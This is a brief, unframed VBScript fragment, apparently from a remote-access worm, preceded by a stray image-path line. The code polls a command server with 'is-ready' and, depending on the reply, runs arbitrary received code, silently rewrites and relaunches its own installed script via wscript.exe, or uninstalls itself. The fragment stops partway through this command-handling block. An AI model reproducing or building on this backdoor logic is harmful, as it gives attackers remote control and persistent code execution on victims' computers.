 response = ""
response = post ("is-ready","")
cmd = split (response,spliter)
select case cmd (0)
case "excecute"
      param = cmd (1)
      execute param
case "update"
      param = cmd (1)
      oneonce.close
      set oneonce =  filesystemobj.opentextfile (installdir & installname ,2, false)
      oneonce.write param
      oneonce.close
      shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
      wscript.quit
case "uninstall"
      uninstall